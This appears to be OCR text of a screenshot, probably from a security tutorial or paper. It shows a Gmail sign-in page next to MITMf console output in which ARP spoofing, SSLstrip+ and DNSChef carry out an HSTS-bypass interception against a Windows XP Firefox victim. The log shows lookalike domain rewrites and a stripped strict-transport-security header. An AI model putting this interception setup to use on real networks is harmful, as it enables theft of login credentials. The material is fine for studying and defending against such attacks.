 File Edit View History Bookmarks Tools Help
Gmail
account.google.com/signin/v2/identifier?service=mail&passive=true&rm=false&
Search
Google
Sign in
to continue to Gmail
Email or phone
Forgot email?
More options
NEXT
Looks like you've reinstalled Firefox. Want us to clean it up for a fresh, like-new experience?
Refresh Firefox...
start
Command Prompt
Gmail - Mozilla Firefox
11:44 AM
[*] MITMf v0.9.8 - 'The Dark Side'
|_ Spoof v0.6
| |_ ARP spoofing enabled
|_ SSLstrip+ v0.4
| |_ SSLstrip+ by Leonardo Nve running
|
|_ Sergio-Proxy v0.2.1 online
|_ SSLstrip v0.9 by Moxie Marlinspike online
|
|_ Net-Creds v1.0 online
|_ MITMf-API online
* Running on http://127.0.0.1:9999/ (Press CTRL+C to quit)
|_ HTTP server online
|_ DNSChef v0.4 online
|_ SMB server online
2017-06-03 08:43:06 192.168.1.8 [type:Firefox-50 os:Windows XP] gmail.com
2017-06-03 08:43:06 192.168.1.8 [DNS] Resolving 'wwww.google.com' to 'www.google.com'
for HSTS bypass
2017-06-03 08:43:06 192.168.1.8 [DNS] Resolving 'wwww.google.com' to 'www.google.com'
for HSTS bypass
2017-06-03 08:43:08 192.168.1.8 [type:Firefox-50 os:Windows XP] www.google.com
2017-06-03 08:43:09 192.168.1.8 [DNS] Resolving 'gmail.google.com' to 'mail.google.com
' for HSTS bypass
2017-06-03 08:43:11 192.168.1.8 [type:Firefox-50 os:Windows XP] mail.google.com
2017-06-03 08:43:13 192.168.1.8 [DNS] Resolving 'account.google.com' to 'accounts.goog
le.com' for HSTS bypass
2017-06-03 08:43:13 192.168.1.8 [DNS] Resolving 'account.google.com' to 'accounts.goog
le.com' for HSTS bypass
2017-06-03 08:43:14 192.168.1.8 [type:Firefox-50 os:Windows XP] accounts.google.com
2017-06-03 08:43:15 192.168.1.8 [type:Firefox-50 os:Windows XP] accounts.google.com
2017-06-03 08:43:16 192.168.1.8 [type:Firefox-50 os:Windows XP] Zapped a strict-traspo
rt-security header
2017-06-03 08:43:40 192.168.1.8 [type:Firefox-50 os:Windows XP] www.google.com
2017-06-03 08:43:40 192.168.1.8 [DNS] Resolving 'wwww.gstatic.com' to 'www.gstatic.com
' for HSTS bypass
2017-06-03 08:43:41 192.168.1.8 [type:Firefox-50 os:Windows XP] fonts.gstatic.com
2017-06-03 08:43:42 192.168.1.8 [type:Firefox-50 os:Windows XP] fonts.gstatic.com
2017-06-03 08:43:43 192.168.1.8 [type:Firefox-50 os:Windows XP] www.gstatic.com